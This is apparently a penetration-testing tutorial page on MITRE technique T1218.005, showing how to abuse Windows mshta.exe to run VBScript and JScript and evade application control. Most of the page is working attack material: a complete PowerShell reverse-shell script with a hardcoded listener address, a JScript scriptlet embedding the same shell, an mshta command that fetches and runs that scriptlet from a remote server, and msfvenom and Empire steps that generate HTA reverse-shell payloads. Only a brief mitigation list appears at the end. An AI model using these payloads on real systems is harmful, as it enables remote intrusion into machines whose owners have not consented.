MITRE
- ID :
T1218.005 - Tactic :
Defense Evasion - Platforms:
Windows
MSHTA
Mshta.exe is a utility that executes Microsoft HTML Applications (HTA) files. Adversaries may abuse mshta.exe to proxy execution of malicious .hta files and Javascript or VBScript through a trusted Windows utility. Mshta.exe can be used to bypass application control solutions that do not account for its potential use.
Exploitations
Command Prompt
Execute VBscript To Invoke Calculator
Execute the below commmand to invoke calculator
1
2
mshta vbscript:Execute("CreateObject(""Wscript.Shell"").Run ""calc.exe"":close")
invoking calculator 
Execute VBscript To Get Reverse Shell
To get a reverse shell, copy the below powershell script to your .ps1 file, update the ip address and port to your reverse shell listener’s ip and port, start your listener i.e nc -nlvp [port], then execute the below command to get a reverse shell.
reverse shell in powershell
1
$client = New-Object System.Net.Sockets.TCPClient('10.42.0.1',5000);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Command
mshta vbscript:Execute("CreateObject(""Wscript.Shell"").Run ""powershell -w Hidden -file [path/to/your/file.ps1]"":close")
Executing rev.ps1 to get a reverse shell
1
2
mshta vbscript:Execute("CreateObject(""Wscript.Shell"").Run ""powershell -w Hidden -file rev.ps1"":close")

Getting reversh shell 
Execute Javascript To Get Reverse Shell
To get a reverse shell, copy the below script to your .sct file, update the ip address and port to your reverse shell listener’s ip and port, start your listener i.e nc -nlvp [port], host .sct file on your server i.e python3 -m http.server [port] then execute the below command to get a reverse shell.
content of exploit.sct
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<?XML version="1.0"?>
<scriptlet>
<!-- Reverse Shell -->
<public>
<method name="Exec"></method>
</public>
<script language="JScript">
<![CDATA[
function Exec()
{
var r = new ActiveXObject("WScript.Shell").Run('powershell -w Hidden -c "$client = New-Object System.Net.Sockets.TCPClient(\'170.170.6.136\',5000);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + \'PS \' + (pwd).Path + \'> \';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"');
}
]]>
</script>
</scriptlet>
Command
mshta.exe javascript:a=(GetObject('script:[file_url]')).Exec();close();

executing mshta to get reverse shell
1
2
mshta.exe javascript:a=(GetObject('script:http://170.170.6.136:90/exploit.sct')).Exec();close();

getting reversh shell
Metasploit
Generating .hta Exploit With Msfvenom
msfvenom -p [payload] lhost=[ip] lport=[port] -f hta-psh -o [file_name.hta]
1
2
3
4
5
6
7
8
9
┌──(cyberkhalid㉿kali)-[~/pentest/data]
└─$ msfvenom -p windows/shell_reverse_tcp lhost=192.168.43.1 lport=5000 -f hta-psh -o exploit.hta
To use retry middleware with Faraday v2.0+, install `faraday-retry` gem
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of hta-psh file: 7368 bytes
Saved as: exploit.hta

Getting Command Shell
executing mshta in windows
command
mshta [file_url]

setting metasploit listener, getting reverse shell

Powershell Empire


Use uselistener to setup your listener, with the listener setup, use usestager windows/hta to generate your payload, host your payload on your server, then execute the following command on target system mshta [http://your_host/your_file.hta]
Setting Listener
Using windows/hta Stager
Getting Reverse Shell
Mitigations
- Disable or Remove Mshta.exe.
- Block execution of mshta.exe.
References
- https://attack.mitre.org/techniques/T1218/005/
- https://docs.microsoft.com/en-us/previous-versions//ms536471(v=vs.85)?redirectedfrom=MSDN
- https://atomicredteam.io/defense-evasion/T1218.005/
- https://attack.mitre.org/techniques/T1218/005/
- https://attack.mitre.org/mitigations/M1038/
- https://book.hacktricks.xyz/generic-methodologies-and-resources/shells/windows
